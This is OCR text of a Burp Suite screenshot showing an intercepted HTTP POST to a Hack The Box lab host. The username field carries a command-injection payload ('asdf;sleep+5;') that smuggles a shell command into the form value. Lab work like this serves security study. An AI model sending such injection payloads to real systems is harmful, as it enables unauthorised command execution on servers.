 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Repeater Intruder View Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Organizer Exten
Intercept HTTP history WebSockets history Proxy settings
Request to http://cozyhosting.htb:80 [10.129.221.113]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://cozyhosting.htb/admin?error=Username%20can%27t%20contain%20whitespaces!
13 Accept-Encoding: gzip, deflate, br
14 Cookie: JSESSIONID=DE68E98721B3A9C023B63B2BFB088A19
15 Connection: close
16
17 host=cozyhosting&username=asdf;sleep+5;